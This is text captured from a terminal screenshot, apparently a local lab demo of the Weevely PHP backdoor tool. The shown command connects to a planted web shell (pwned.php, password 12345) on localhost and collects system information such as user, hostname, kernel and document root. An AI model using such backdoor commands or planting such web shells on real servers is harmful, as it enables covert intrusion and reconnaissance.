 Terminal
File Edit View Terminal Tabs Help
Terminal Terminal Terminal Terminal Terminal
Emilio Pinna 2011-2012
[shell.php] Loaded using 'Cookie' encapsulation
[shell.sh] Loaded using method 'system'
[shell.sh] Loaded using 'system' method
[!] [system.info] Error module needs 1 arguments (not 0)
system.info: Collect system informations
:system.info auto | whoami | hostname | basedir | document_root | client_ip
infodox@infodox-airpwnage:~/Tools/backdoors/weevely$ python weevely.py http://127.0.0.1/pwned.php 12345 :system.info auto
Weevely 0.5.1 - Generate and manage stealth PHP backdoors
Emilio Pinna 2011-2012
[shell.php] Loaded using 'Cookie' encapsulation
[shell.sh] Loaded using method 'system'
[shell.sh] Loaded using 'system' method
whoami: www-data
hostname: infodox-airpwnage
basedir: /var/www
uname: Linux infodox-airpwnage 2.6.32-38-generic #83-Ubuntu SMP Wed Jan 4 11:13:04 UTC 2012 i686 GNU/Linux
os: Linux
document_root: /var/www
safe_mode: 0
script: /pwned.php
client_ip: 127.0.0.1
infodox@infodox-airpwnage:~/Tools/backdoors/weevely$
Terminal Terminal [Mozilla Firefox] Fri Jan 27, 2:18 PM Irl